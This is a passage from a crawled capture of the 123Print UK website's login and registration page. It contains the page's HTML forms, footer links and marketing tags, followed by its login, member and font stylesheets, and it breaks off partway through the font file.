                        <div class="nir_heading">
                            Please sign in</div>
                        <div class="login_options return_customer" style="min-height: 550px;">
                            <div id="opt1" class="desc" style="overflow: hidden;">
                                <div class="sub_title">
                                    Returning Customers
                                </div>
                                <p style="width: 330px;">
                                    <strong>Login</strong>
                                    <ul>
                                        <li style="padding: 8px 0 0;">If you have created a full account in the past, please
                                            enter your email and password here.</li>
                                    </ul>
                                </p>
                                <div class="password_field_wrapper" style="margin-top: 20px">
                                    <label for="email">
                                        Email Address <span class="required">*</span></label>
                                    
                                    <div id="divContact" style="display: none; font-size: 14px;">
                                        <a href="/Contact.aspx">Contact Support</a>
                                    </div>
                                    <input name="ctl00$ctl00$MasterPage_BodyContent$MasterPage_BodyContent$email" type="text" id="ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_email" size="30" autocomplete="off" class="email" onblur="validate_email(this.value);focusIndex=0;" />
                                </div>
                                <div class="password_field_wrapper">
                                    <label for="password">
                                        Password</label>
                                    
                                    <input type="password" size="30" name="" id="password" autocomplete="off" class="password" onblur="validate_login_password(this.value);focusIndex=0;" />
                                </div>
                                <a href="https://www.123print.co.uk/DialogueBoxes/forgotpassword_dialogue.aspx?loginflag=true" id="ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_forgetPasswordLink" class="fancybox password_reminder">I forgot
                                    my password</a>
                                <div class="keep_signed_in">
                                    <input type="checkbox" name="keep_signed_in" value="1" id="keep" onblur="focusIndex=0;" />Keep
                                    me signed in</div>
                                <a id="login" class="login" onclick="customer_login()"></a>
                                <div class="reqrd_fld_txt">
                                    The <span>*</span> symbol denotes a required field.
                                    <div id="login_msg" class="Member_SectionInstructionErr">
                                    </div>
                                </div>
                            </div>
                        </div>
                        <div class="login_options new_customer" style="min-height: 550px;">
                            <div class="desc" id="opt2">
                                <div class="sub_title">
                                    New Customers</div>
                                <p>
                                    <strong>Why register?</strong>
                                    <ul>
                                        <li>Easy to locate past orders</li>
                                        <li>Quickly place a reorder</li>
                                        <li>Change your existing password</li>
                                    </ul>
                                </p>
                                <div class="password_field_wrapper">
                                    <label for="forename">
                                        Email Address <span class="required">*</span></label>
                                    <input type="text" id="email_reg" autocomplete="off" class="email_reg" size="30" onblur='validate_reemail(this.value);focusIndex=0;' />
                                    <div id="re_email_msg" class="Member_SectionInstructionErr">
                                    </div>
                                    <div class="password_field_wrapper">
                                        <label for="forename">
                                            Password <span class="required">*</span></label>
                                        <input type="password" id="password_reg" class="password_reg" autocomplete="off" size="30" onblur='validate_password(this.value);focusIndex=0;' />
                                        <div id="password_msg" class="Member_SectionInstructionErr" />
                                    </div>
                                    <div class="password_field_wrapper">
                                        <label for="confirm_password">
                                            Confirm Password <span class="required">*</span></label>
                                        <input type="password" size="30" id="repassword_reg" class="repassword_reg" autocomplete="off" onblur='validate_repassword(this.value);focusIndex=0;' />
                                        <div id="repassword_msg" class="Member_SectionInstructionErr" />
                                    </div>
                                    <a id="reg" class="reg" onclick="customer_reg()"></a>
                                    <div class="reqrd_fld_txt">
                                        The <span>*</span> symbol denotes a required field.
                                        <div id="reg_msg" class="Member_SectionInstructionErr ">
                                        </div>
                                    </div>
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </div>
        <div id="promo_area">
            <div class="facility">
                <div class="satisfaction">
                    <a href="printingsatisfaction" class="read_more">&raquo; Read more</a></div>
                <div class="low_price">
                    <a href="pricequotepopup" class="read_more">&raquo; Read more</a></div>
                <div class="upload_again">
                    <a href="artwork-specifications" class="read_more">&raquo; Read more</a></div>
                <div class="shipping_2day">
                    <a href="fastdelivery" class="read_more">&raquo; Read more</a></div>
            </div>
        </div>
    </div>

            <div id="footer_main">
    <div class="contact_bar">
        <div class="left_cv">
            <img src="/images/left_cv.png" alt="" /></div>
        <div class="phone">
            01772 625179</div>
        <div class="card">
            <div class="text">
                Secure online payments</div>
            <div class="icon">
                <img src="/images/credit_card.png" alt="Secure online payments" width="206" height="24" /></div>
        </div>
        <div class="right_cv">
            <img src="/images/right_cv.png" alt="" /></div>
    </div>
    <div class="footer_part">
        <div class="sign_part">
            <div class="sign_hedding">
                Support</div>
            <div class="footer_menu">
                <ul>
                    <li><a href="/aboutus.aspx">About 123Print</a></li>
                    <li><a href="/contact.aspx">Contact Us</a></li>
                    <li>
                        <script type="text/javascript">
                            document.write('<a href="#" onclick="javascript:openChat();return false;"   class="footerLink" rel="nofollow" target="_blank" title="Live Guide Support">Live Chat </a>');
                        </script>
                        <noscript>
                            <a href="https://clients-liveguide01eu.netop.com/swf.php?LiveGuideUID=h5-myDmryU5DuLIjhBaBgJvdM03Jsd3qlbUX&amp;myurl=no%20javascript"
                                rel="nofollow" target="_blank" title="Live Guide Support" class="footerLink">Live
                                Chat </a>
                        </noscript>
                    </li>
                    <li>
                        <a onclick="openPriceQuotePopup(0);" href="#">
                            Product Pricing</a></li>
                    <li><a href="/fastdelivery.aspx">Delivery</a></li>
                    <li><a href="/go/artwork-specifications">Artwork Specifications</a></li>
                    <li><a href="/freesample.aspx">Sample Pack Request</a></li>
                </ul>
            </div>
        </div>
        <div class="sign_part">
            <div class="sign_hedding">
                My Account</div>
            <div class="footer_menu">
                <ul>
                    <li><a href="/myaccount.aspx">Create Account</a></li>
                    <li><a href="/myaccount.aspx">Login</a></li>
                    <li><a href="/myorders.aspx">Reorder</a></li>
                    <li><a href="/myorders.aspx">Order Tracking</a></li>
                </ul>
            </div>
        </div>
        <div class="sign_part">
            <div class="sign_hedding">
                Our Products</div>
            <div class="footer_menu">
                <ul>
                    <li><a href="/business-cards" title="Business Cards">Business Cards</a></li>
                    <li><a href="http://www.123print.co.uk/business-stationery/compliment-slips" title="Compliment Slips">Compliment Slips</a></li>
                    <li><a href="/business-stationery/letterheads" title="Letterheads">Letterheads</a></li>
                    <li><a href="/cards-and-invitations" title="Cards & Invitations">Invitations</a></li>
                    <li><a href="/promotional-products/postcards" title="Postcards">Postcards</a></li>
                    <li><a href="/wedding-stationery" title="Wedding Stationery">Wedding Stationery</a></li>
<li><a href="/go/Products">View All Products</a></li>
                </ul>
            </div>
        </div>
        <div class="trust_part">
            <div class="sign_hedding">
                Trust</div>
            <div class="footer_menu">
                <ul>
                    <li><a href="http://www.123print.co.uk/blog/">123Print Blog</a></li>
                    <li><a href="/cookiesprivacy.aspx">Cookies & Privacy</a></li>
                    <li><a href="/termsconditions.aspx">Terms & Conditions</a></li>
                    <li><a href="/abouthsbc.aspx">Payment Methods</a></li>
                    <li><a href="/printingsatisfaction.aspx">Satisfaction Guarantee</a></li>
                    <li><a href="/vat.aspx">VAT Information</a></li>
                    <li><a href="/sitemap.aspx">Sitemap</a></li>
                </ul>
            </div>
        </div>
    </div>
    <div id="copyright">
        Copyright 2020 123PRINT
</div> 
</div>
<link href='//fonts.googleapis.com/css?family=Lato:400,700,400italic' rel='stylesheet' type='text/css'>
<script src="https://js.gleam.io/oi-YqlTodd.js" async="async"></script>
    
        </div>
    </div>

    <!-- Body Content PlaceHolder -->
    <div id="ctl00_ctl00_divFooterScripts">
        <!-- LivePerson Monitoring -->
        
        <!-- LivePerson Desktop Sharing -->
        
        <!-- Analytics-->
        
    <!-- Script Content exposed to child page to be placed in parent master -->
    <!-- Analytics-->
    

        <!-- Google Remarketting -->
        
    <!-- Google Remarketting -->
    

        
        <!-- CrazyEgg -->
        
        <!-- Listrak Analytics -->
        
    </div>
    
<!-- Google Code for Dynamic Remarketing Tag - Start -->
<script type="text/javascript">
var google_tag_params = {
ecomm_prodid: '', 
ecomm_pagetype: 'siteview', 
ecomm_totalvalue: ''
};
</script>
<script type="text/javascript">
/* <![CDATA[ */
var google_conversion_id = 989062149;
var google_conversion_label = "WszICOuMgAQQhcjP1wM";
var google_custom_params = window.google_tag_params;
var google_remarketing_only = true;
/* ]]> */
</script>
<script type="text/javascript" src="//www.googleadservices.com/pagead/conversion.js">
</script>
<noscript>
<div style="display:inline;">
<img height="1" width="1" style="border-style:none;" alt="" src="//googleads.g.doubleclick.net/pagead/viewthroughconversion/989062149/?value=0&amp;label=WszICOuMgAQQhcjP1wM&amp;guid=ON&amp;script=0&amp;data=ecomm_pagetype%3dsiteview"/>
</div>
</noscript>
<!-- Google Code for Remarketing Tag - End -->
    
<div>

	<input type="hidden" name="__VIEWSTATEGENERATOR" id="__VIEWSTATEGENERATOR" value="C2EE9ABB" />
	<input type="hidden" name="__SCROLLPOSITIONX" id="__SCROLLPOSITIONX" value="0" />
	<input type="hidden" name="__SCROLLPOSITIONY" id="__SCROLLPOSITIONY" value="0" />
</div>

<script type="text/javascript">
//<![CDATA[

theForm.oldSubmit = theForm.submit;
theForm.submit = WebForm_SaveScrollPositionSubmit;

theForm.oldOnSubmit = theForm.onsubmit;
theForm.onsubmit = WebForm_SaveScrollPositionOnSubmit;
//]]>
</script><input type="hidden" name="__VIEWSTATE" id="__VIEWSTATE" value="/wEPDwULLTE2ODMwODgwMzkPZBYCZg8PFgQeD19fQW50aVhzcmZUb2tlbgUkNGY1NWZjYjktMWM2Ny00ODRhLWI2ODItZTkxNmVlMDA0ZDY1HhJfX0FudGlYc3JmVXNlck5hbWVlZGRklR9/FW3frBVnPd/IwM7qBkQioQg=" />
</form>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.123print.co.uk/css/skins/en-US/default/login.css?20140130
body_size: 310
content:
@import url("fonts.css");

@import url(https://fonts.googleapis.com/css?family=Arapey:400italic,400);
@import url(https://fonts.googleapis.com/css?family=Arapey);

body {font-family: Arial, Helvetica, sans-serif; color: #404041;}

p, li {
    color: #52504F;
    font-family: Arial,Helvetica,sans-serif;
    font-size: 12px;
    line-height: 180%;
}

.iner_mid{width:100%; float:left; background-color: #fff; margin-top: 15px;}
.inner_Loginmain{width:82%; float:left; padding:0 1.5%; margin:0px 0 50px 125px; background-color: #fff;}
.iner_sub_title{width:96%; float:left; padding:20px 0 0 0; color:#4cb4ff; font-size:14px; font-family: 'SourceSansProRegular'; margin-left:3%;}
.iner_sub_title span{color:#808080; padding:0px 10px;}
a.gray_14{color:#808080; font-size:14px; font-family: 'SourceSansProRegular'; text-decoration:none;}
a.gray_14:hover{color:#4cb4ff; font-size:14px; font-family: 'SourceSansProRegular'; text-decoration:none;}
.search_box{width:100%; float:left; padding-bottom:15px;}
.search_box .input_box{background:url(/images/input_bg.jpg) no-repeat left top; border:0px; width:164px; height:38px; line-height:38px; float:left; outline:none; padding-left:5px; font-family:Arial, Helvetica, sans-serif; font-size:12px; color:#808080;}
#footer_main{ width:100%; float:left; padding-top:12px;}
p {font-size: 12px; line-height: 160%;}
#wrapper {background: url("../images/wrapper_bg.png") repeat-y scroll center top transparent;float: left;width: 100%;}
#wrapper .b_crum_main {background: url("/images/bred_main_bg_2.jpg") repeat-x scroll center top #fff;float: left;margin-left: 0;margin-top: -13px;padding: 0 0 15px;width: 100%;}
.matching_opt {float: left;width: 100%;}
.matching_opt_title {color: #3E74FF;float: left;font-family: 'SourceSansProRegular';font-size: 21pt;line-height: 32pt;width: 40%;}
.sub_title {border-bottom: 1px solid #CBCBCB;border-top: 1px solid #CBCBCB;color: #3E74FF;display: block;float: left;font-family: 'SourceSansProSemibold',Arial,Tahoma;font-size: 18px;line-height: 30px;margin-bottom: 15px;padding: 0;text-decoration: none;width: 100%;margin-top: 15px;}
.desc {padding: 17px;}

.login_options {float: left;width: 45%; border: solid 1px #666666;float: right;padding: 0 15px 15px 15px;margin-top: 15px; min-height: 465px;}
.login_options strong {font-size: 14px; margin-bottom: 10px;}
.login_options #new_cust ul {margin-bottom: 20px; float: left;}
.login_options #new_cust ul, .login_options #new_cust ul li {list-style-type:disc; list-style-position:inside; margin-bottom: 2px;}

form {display: block;clear: both;}
.login_options label {display: block;float: left;font-size: 13px;height: 26px;line-height: 26px;width: 100%;color: #404041;}
.login_options input#card_field, .login_options textarea, .login_options select, .expiry_field, .email, .password, .email_reg, .password_reg, .repassword_reg {background: none repeat scroll 0 0 #F5F5F5;border: 1px solid #CCCCCC;color: #666666;font: 13px Arial,sans-serif;margin: 5px 0;padding: 1px;}
.login_options input{display: block; width: 100%;}
.password_field_wrapper, .card_field_2_wrapper {display: block;clear: both;float: left;width: 100%; margin-top: 5px;}
span.required {color: #FF0000;font-size: 13px;}
.card_field_2_wrapper {margin-left: 120px;display: block;width: auto;}
.field_wrapper_3, .field_wrapper_4 {float: left;width: 45.5%;margin-right: 23px;}
.field_wrapper_4 {float: right;margin-right: 0;}
.login_options #login {background: url("/images/login_btn.jpg") no-repeat scroll 0 50% transparent;background-color: #fff;height: 55px;width: 150px;text-indent: -999em;border-style: none;float: right;margin-top: 10px;
cursor:pointer;}
.login_options #reg {background: url("/images/register_btn.jpg") no-repeat scroll 0 50% transparent;background-color: #fff;height: 55px;width: 150px;text-indent: -999em;border-style: none;float: right;margin-top: 10px;
cursor:pointer;}
.field_wrapper_4 p a {color: #404041}
 .forward_btn .ipt_btn {background: url("/images/continue_basket_btn.jpg") no-repeat scroll left top transparent;border: medium none;color: #FFFFFF;cursor: pointer;float: left;font-size: 0.01px;height: 56px;outline: medium none;width: 100%;}
#opt1 {display: block;clear: both;overflow: auto;float: right;}
/* END Jquery divs */
.container.login_container {background-color: #fff;}
.new_customers {float: left;}
.reqrd_fld_txt {
	float: left;
    color: #52504F;
    font-family: Arial,Helvetica,sans-serif;
    font-size: 14px;
    padding: 10px;
	margin-top: 5px;
}

.reqrd_fld_txt span {
    color: #FF0000;
    font-size: 22px;
    position: relative;
    top: 5px;
}
.login_container .login_options.new_customer {
  float: right;
}
.login_container .login_options.return_customer {
  float: left;
}

.login_container .nir_heading {
  width: 100%;
  padding: 10px 0 5px 0;
}

.password_reminder {
  display: block;
  float: left;
  width: 100%;
  margin-top: 20px;
  font-size: 12px;
}
.new_customer #submit {
  margin-top: 0;
}

.login_options.new_customer #submit {
  background: url("/images/login_btn.jpg") no-repeat scroll 0 0 transparent;
  width: 125px;
 }
 
.keep_signed_in {
    display: block;
    float: left;
    font-size: 12px;
    text-align: left;
	 margin-left: 20px;
	 position: relative;
	 margin-top: 27px;
}

.keep_signed_in input {
    width: 20px;
	position:absolute;
	left: -20px;
	top: -1px;
}


--- FILE ---
content_type: text/css
request_url: https://www.123print.co.uk/ClientControls/css/member.css
body_size: 757
content:
/* Statuses */
.Member_success_state                   { background-color: #e0ffa2; }
.Member_warn_state                      { background-color: #ffdcae; }
.Member_failure_state                   { background-color: #efcfd1; }
.Member_onfocus_state                   { background-color: #fffcc2; } 

/* Controls */
.Member_FormTextBox                     { padding: 4px; margin-bottom: 3px; width: 200px; height: 16px; font-family: Arial, Helvetica, sans-serif; font-size: 12px; font-style: normal; line-height: normal; font-weight: normal; font-variant: normal; color: #000000; }
.Member_FormTextBox_short               { padding: 4px; margin-bottom: 3px; width: 60px; height: 16px; font-family: Arial, Helvetica, sans-serif; font-size: 12px; font-style: normal; line-height: normal; font-weight: normal; font-variant: normal; color: #000000; }
.Member_radio_on                        { width: 22px; height: 22px; background: url(/images/skins/en-US/default/controls/radioButtons/radioButtonLarge_On.png); cursor: pointer; }
.Member_radio_off                       { width: 22px; height: 22px; background: url(/images/skins/en-US/default/controls/radioButtons/radioButtonLarge_Off.png); cursor: pointer; }
.Member_radio_small_on                  { width: 18px; height: 17px; background: url(/images/skins/en-US/default/controls/radioButtons/radioButtonSmall_On.png); cursor: pointer; }
.Member_radio_small_off                 { width: 18px; height: 17px; background: url(/images/skins/en-US/default/controls/radioButtons/radioButtonSmall_Off.png); cursor: pointer; } 

/* Buttons */
.Member_complete_order                  { background: url(/images/skins/en-US/default/controls/Button-CompleteOrder.jpg) no-repeat; border: none; width: 193px; height: 60px; cursor: pointer; }
.Member_close_button                    { background: url(/images/skins/en-US/default/controls/dialogue/close.jpg) no-repeat; border: none; width: 74px; height: 28px; cursor: pointer; } 
.Member_button_default                  { border: 0; cursor: pointer; } 
.Member_button_disabled                 { border: 0; } 

/* Text */
.Member_HelpText                        { font-family: Arial; font-size: 12px; font-weight: bold; color: #484564; }
.Member_HelpLink                        { font-family: Arial; font-size: 12px; font-weight: bold; color: #f79820; text-decoration: none; }
.Member_ItemElements                    { border: solid 1px #999999; vertical-align: top; padding: 10px; margin-left: 10px; margin-bottom: 5px; }
.Member_ItemElementName                 { font-family: Arial; color: #363557; font-size: 12px; font-weight: bold; padding-bottom: 5px; padding-right: 5px; text-align: left; vertical-align: top; }
.Member_ItemElementValue                { font-family: Arial; color: #363557; font-size: 12px; padding-bottom: 5px; text-align: left; vertical-align: top; min-width: 150px; }
.Member_ThumbSurfaceName                { font-family: Arial; font-size: 11px; color: #3b3b3b; font-weight: normal; cursor: pointer; text-decoration: none; }
.Member_PageTitle                       { font-family: Arial, Helvetica, sans-serif; font-size: 24px; font-style: normal; line-height: normal; font-weight: bold; font-variant: normal; color: #262262; }
.Member_SectionTitle                    { font-family: Arial, Helvetica, sans-serif; font-size: 15px; font-style: normal; line-height: normal; font-weight: bold; font-variant: normal; color: #333333; text-transform: uppercase; }
.Member_SectionSubTitle                 { font-family: Arial, Helvetica, sans-serif; font-size: 16px; font-style: normal; line-height: normal; font-weight: normal; font-variant: normal; color: #262262; }
.Member_SectionSubTitle2                { font-family: Arial, Helvetica, sans-serif; font-size: 13px; font-style: normal; line-height: normal; font-weight: normal; font-variant: normal; color: #262262; }
.Member_SectionSubTitleWarn             { font-family: Arial, Helvetica, sans-serif; font-size: 16px; font-style: normal; line-height: normal; font-weight: normal; font-variant: normal; color: #CC0000; }
.Member_SectionSubTitlePrice            { font-family: Arial, Helvetica, sans-serif; font-size: 17px; font-style: normal; line-height: normal; font-weight: bold; font-variant: normal; color: #339900; }
.Member_SectionInstruction              { font-family: Arial, Helvetica, sans-serif; font-size: 13px; font-style: normal; line-height: normal; font-weight: normal; font-variant: normal; color: #000000; text-align: left; }
.Member_SectionInstructionErr           { font-family: Arial, Helvetica, sans-serif; font-size: 13px; font-style: normal; line-height: normal; font-weight: normal; font-variant: normal; color: #CC0000; }
.Member_SectionInstructionErrBold       { font-family: Arial, Helvetica, sans-serif; font-size: 13px; font-style: normal; line-height: normal; font-weight: bold; font-variant: normal; color: #CC0000; }
.Member_SectionContent                  { font-family: Arial, Helvetica, sans-serif; font-size: 12px; font-style: normal; line-height: normal; font-weight: normal; font-variant: normal; color: #333333; }
.Member_SectionContentNote              { font-family: Arial, Helvetica, sans-serif; font-size: 13px; font-style: normal; line-height: normal; font-weight: bold; font-variant: normal; color: #333333; }
.Member_SectionPriceTotal               { font-family: Arial, Helvetica, sans-serif; font-size: 15px; font-style: normal; line-height: normal; font-weight: normal; font-variant: normal; color: #333333; }
.Member_SectionPriceTotalBold           { font-family: Arial, Helvetica, sans-serif; font-size: 15px; font-style: normal; line-height: normal; font-weight: bold; font-variant: normal; color: #333333; }
.Member_SectionPriceOrigTotal           { font-family: Arial, Helvetica, sans-serif; font-size: 14px; font-style: normal; font-weight: normal; font-variant: normal; color: #333333; line-height: 20px; }
.Member_SectionPriceOriginal            { font-family: Arial, Helvetica, sans-serif; font-size: 15px; font-style: normal; line-height: normal; font-weight: normal; font-variant: normal; color: #666666; text-decoration: line-through; }
.Member_FormItemInstructionErr          { font-family: Arial, Helvetica, sans-serif; font-size: 12px; font-style: normal; line-height: normal; font-weight: normal; font-variant: normal; color: #CC0000; }
.Member_SuggestedAddress                { font-family: Arial, Helvetica, sans-serif; font-size: 14px; font-style: normal; font-weight: bold; font-variant: normal; color: #333333; line-height: 20px; }
.Member_SuggestedAddressInstructions    { font-family: Arial, Helvetica, sans-serif; font-size: 13px; font-style: normal; line-height: normal; font-weight: bold; font-variant: normal; color: #339900; }
.Member_ShippingMethodTitle             { font-family: Arial, Helvetica, sans-serif; font-size: 17px; font-style: normal; line-height: normal; font-weight: bold; font-variant: normal; color: #333333; }
.Member_ShippingMethodDiscount          { font-family: Arial, Helvetica, sans-serif; font-size: 15px; font-style: normal; line-height: normal; font-weight: bold; font-variant: normal; color: #339900; }
.Member_ShippingMethodOrigPrice         { font-family: Arial, Helvetica, sans-serif; font-size: 15px; font-style: normal; line-height: normal; font-weight: normal; font-variant: normal; color: #666666; }
.Member_ShippingMethodEstDate           { font-family: Arial, Helvetica, sans-serif; font-size: 13px; font-style: normal; line-height: normal; font-weight: normal; font-variant: normal; color: #000000; }
.Member_ShippingMethodDateExplanation   { font-family: Arial, Helvetica, sans-serif; font-size: 10px; font-style: normal; line-height: normal; font-weight: normal; font-variant: normal; color: #000000; }
.Member_FormLabel                       { font-family: Arial, Helvetica, sans-serif; font-size: 12px; font-style: normal; line-height: normal; font-weight: normal; font-variant: normal; color: #333333; }
.Member_FormLabelBold                   { font-family: Arial, Helvetica, sans-serif; font-size: 12px; font-style: normal; line-height: normal; font-weight: bold; font-variant: normal; color: #333333; }
.Member_FormLabelOptional               { font-family: Arial, Helvetica, sans-serif; font-size: 12px; font-style: normal; line-height: normal; font-weight: normal; font-variant: normal; color: #666666; }
.Member_SurfaceText                     { font-family: Arial, Helvetica, sans-serif; font-size: 11px; font-style: normal; line-height: normal; font-weight: normal; font-variant: normal; color: #333333; }
.Member_LearnHowText                    { font-family: Arial, Helvetica, sans-serif; font-size: 12px; font-style: normal; line-height: normal; font-weight: normal; font-variant: normal; color: #000000; }
.Member_LearnHowTextBold                { font-family: Arial, Helvetica, sans-serif; font-size: 12px; font-style: normal; line-height: normal; font-weight: bold; font-variant: normal; color: #000000; }
.Member_messagePromptText               { font-family: Arial, Helvetica, sans-serif; font-size: 12px; font-style: normal; line-height: normal; font-weight: bold; font-variant: normal; color: #548cc6; }
.Member_messagePromptHighlight          { font-family: Arial, Helvetica, sans-serif; font-size: 12px; font-style: normal; line-height: normal; font-weight: bold; font-variant: normal; color: #000000; } 

/* Links */
a.Member_SmallBlueLink:visited          { font-family: Arial, Helvetica, sans-serif; font-size: 12px; font-style: normal; font-weight: normal; font-variant: normal; color: #2a8ca8; text-decoration: none; }
a.Member_SmallBlueLink:link             { font-family: Arial, Helvetica, sans-serif; font-size: 12px; font-style: normal; font-weight: normal; font-variant: normal; color: #2a8ca8; text-decoration: none; cursor: pointer; }
a.Member_SmallBlueLink:hover            { font-family: Arial, Helvetica, sans-serif; font-size: 12px; font-style: normal; font-weight: normal; font-variant: normal; color: #d98519; text-decoration: underline; cursor: pointer; }
a.Member_SmallBlueLink                  { font-family: Arial, Helvetica, sans-serif; font-size: 12px; font-style: normal; font-weight: normal; font-variant: normal; color: #2a8ca8; text-decoration: none; cursor: pointer; }
a.Member_SmallerBlueLink:visited        { font-family: Arial, Helvetica, sans-serif; font-size: 11px; font-style: normal; font-weight: normal; font-variant: normal; color: #2a8ca8; text-decoration: none; }
a.Member_SmallerBlueLink:link           { font-family: Arial, Helvetica, sans-serif; font-size: 11px; font-style: normal; font-weight: normal; font-variant: normal; color: #2a8ca8; text-decoration: none; cursor: pointer; }
a.Member_SmallerBlueLink:hover          { font-family: Arial, Helvetica, sans-serif; font-size: 11px; font-style: normal; font-weight: normal; font-variant: normal; color: #d98519; text-decoration: underline; cursor: pointer; }
a.Member_SmallerBlueLink                { font-family: Arial, Helvetica, sans-serif; font-size: 11px; font-style: normal; font-weight: normal; font-variant: normal; color: #2a8ca8; text-decoration: none; cursor: pointer; } 

/* Modal Popup */
.Member_modalPopupTitle                 { background-color: #FFE59B; font-family: Arial; font-size: 12px; color: #535353; font-weight: bold; }
.Member_modalPositioning                { z-index: 1001; position: absolute; padding: 20px; text-align: center; } 

/* Login Boxes */
.Member_LoginBox                        { position: relative; border: solid 1px #e1e1e1; width: 100%; margin-bottom: 4px; } 

/* Left Tabs */
.Member_lefttab_color2                  { background-image: url(/images/skins/en-US/default/controls/leftTabs/lefttab_blue.gif); width: 35px; height: 19px; }
.Member_lefttab_color2gray              { background-image: url(/images/skins/en-US/default/controls/leftTabs/lefttab_bluegray.gif); width: 36px; height: 19px; }
.Member_lefttab_color3                  { background-image: url(/images/skins/en-US/default/controls/leftTabs/lefttab_green.gif); width: 35px; height: 19px; }
.Member_lefttab_color3gray              { background-image: url(/images/skins/en-US/default/controls/leftTabs/lefttab_greengray.gif); width: 36px; height: 19px; }
.Member_lefttab_color1                  { background-image: url(/images/skins/en-US/default/controls/leftTabs/lefttab_orange.gif); width: 35px; height: 19px; }
.Member_lefttab_color1gray              { background-image: url(/images/skins/en-US/default/controls/leftTabs/lefttab_orangegray.gif); width: 36px; height: 19px; }
.Member_lefttab_error                   { background-image: url(/images/skins/en-US/default/controls/leftTabs/lefttab_red.gif); width: 35px; height: 19px; }
.Member_lefttab_errorgray               { background-image: url(/images/skins/en-US/default/controls/leftTabs/lefttab_redgray.gif); width: 36px; height: 19px; } 

/* Left Tab Slices */
.Member_lefttab_color1_slice            { background: url(/images/skins/en-US/default/controls/leftTabs/lefttab_orange_slice.gif) repeat-y; background-color: #FFFFFF; width: 22px; }
.Member_lefttab_color1_slice_gray       { background: url(/images/skins/en-US/default/controls/leftTabs/lefttab_orange_slice.gif) repeat-y; background-color: #ededed; width: 22px; }
.Member_lefttab_color2_slice            { background: url(/images/skins/en-US/default/controls/leftTabs/lefttab_blue_slice.gif) repeat-y; background-color: #FFFFFF; width: 22px; }
.Member_lefttab_color2_slice_gray       { background: url(/images/skins/en-US/default/controls/leftTabs/lefttab_blue_slice.gif) repeat-y; background-color: #ededed; width: 22px; }
.Member_lefttab_color3_slice            { background: url(/images/skins/en-US/default/controls/leftTabs/lefttab_green_slice.gif) repeat-y; background-color: #FFFFFF; width: 22px; }
.Member_lefttab_color3_slice_gray       { background: url(/images/skins/en-US/default/controls/leftTabs/lefttab_green_slice.gif) repeat-y; background-color: #ededed; width: 22px; }
.Member_lefttab_error_slice             { background: url(/images/skins/en-US/default/controls/leftTabs/lefttab_red_slice.gif) repeat-y; background-color: #FFFFFF; width: 21px; }
.Member_lefttab_error_slice_gray        { background: url(/images/skins/en-US/default/controls/leftTabs/lefttab_red_slice.gif) repeat-y; background-color: #ededed; width: 21px; }

/* Mask Layer */
.Member_clearMask                       { position: absolute; width: 0px; height: 0px; }
.Member_Mask                            { position: absolute; z-index:10; background-color: #FFFFFF; filter: Alpha(Opacity=50); -moz-opacity: 0.5; opacity: 0.5; }

/* Address validation control */
.Member_av_container                    { background-color: #fff; height:60px; }
.Member_av_container:hover              { background-color: #ecf3ff; height:60px; }
.Member_av_header                       { font-family: Arial; font-size: 1.4em; font-weight: bold; font-style:normal; color: #e57c00; } 
.Member_av_subheader                    { font-family: Arial; font-size: 13px; font-weight: normal; font-style:normal; color: #000;line-height:1.5em; }
.Member_av_addressBlock                 { border:1px solid #CCC; overflow-y:scroll; overflow-x:hidden; width:100%; height: 300px; margin-top:14px; }
.Member_av_addrHeader                   { font-family: Arial; font-size: 13px; font-weight: bold; font-style:normal; color: #000; line-height:1.3em; }
.Member_av_address_text                 { font-family: Arial; font-size: 13px; font-weight: normal; font-style:normal; color: #000; line-height:1.3em; }
.Member_av_note                         { font-family: Arial; font-size: 13px; font-weight: normal; font-style:italic; color: #000; line-height:1.3em; }
.Member_av_button_ignore                { background: url(/images/skins/en-US/default/controls/dialogue/btn-IgnoreSuggestions.jpg) no-repeat; width: 202px; height: 47px; }
.Member_av_button_select                { background: url(/images/skins/en-US/default/controls/dialogue/btn-select.png) no-repeat; width: 96px; height: 28px; }
.Member_av_button_select_dis            { background: url(/images/skins/en-US/default/controls/dialogue/btn-selectDeselected.png) no-repeat; width: 96px; height: 28px; }
.Member_av_default                      { background-color: #ecf3f0; height:60px; }

/* Blank Class */
.Member_Blank {} 

--- FILE ---
content_type: text/css
request_url: https://www.123print.co.uk/css/skins/en-US/default/fonts.css
body_size: -649
content:
/* Generated by Font Squirrel (http://www.fontsquirrel.com) on December 24, 2012 04:47:20 AM America/New_York */



@font-face {
    font-family: 'SourceSansProSemiboldItalic';
    src: url('/css/skins/en-US/default/fonts/SourceSansPro-SemiboldIt-webfont.eot');
    src: url('/css/skins/en-US/default/fonts/SourceSansPro-SemiboldIt-webfont.eot?#iefix') format('embedded-opentype'), url('/css/skins/en-US/default/fonts/SourceSansPro-SemiboldIt-webfont.woff') format('woff'), url('/css/skins/en-US/default/fonts/SourceSansPro-SemiboldIt-webfont.ttf') format('truetype'), url('/css/skins/en-US/default/fonts/SourceSansPro-SemiboldIt-webfont.svg#SourceSansProSemiboldItalic') format('svg');
    font-weight: normal;
    font-style: normal;
    font-display: swap;
}

@font-face {
    font-family: 'SourceSansProBold';
    src: url('/css/skins/en-US/default/fonts/SourceSansPro-Bold-webfont.eot');
    src: url('/css/skins/en-US/default/fonts/SourceSansPro-Bold-webfont.eot?#iefix') format('embedded-opentype'), url('/css/skins/en-US/default/fonts/SourceSansPro-Bold-webfont.woff') format('woff'), url('/css/skins/en-US/default/fonts/SourceSansPro-Bold-webfont.ttf') format('truetype'), url('/css/skins/en-US/default/fonts/SourceSansPro-Bold-webfont.svg#SourceSansProBold') format('svg');
    font-weight: normal;
    font-style: normal;
    font-display: swap;
}

@font-face {
    font-family: 'SourceSansProBoldItalic';
    src: url('/css/skins/en-US/default/fonts/SourceSansPro-BoldIt-webfont.eot');
    src: url('/css/skins/en-US/default/fonts/SourceSansPro-BoldIt-webfont.eot?#iefix') format('embedded-opentype'), url('/css/skins/en-US/default/fonts/SourceSansPro-BoldIt-webfont.woff') format('woff'), url('/css/skins/en-US/default/fonts/SourceSansPro-BoldIt-webfont.ttf') format('truetype'), url('/css/skins/en-US/default/fonts/SourceSansPro-BoldIt-webfont.svg#SourceSansProBoldItalic') format('svg');
    font-weight: normal;
    font-style: normal;
    font-display: swap;
}

@font-face {
    font-family: 'SourceSansProBlack';
    src: url('/css/skins/en-US/default/fonts/SourceSansPro-Black-webfont.eot');
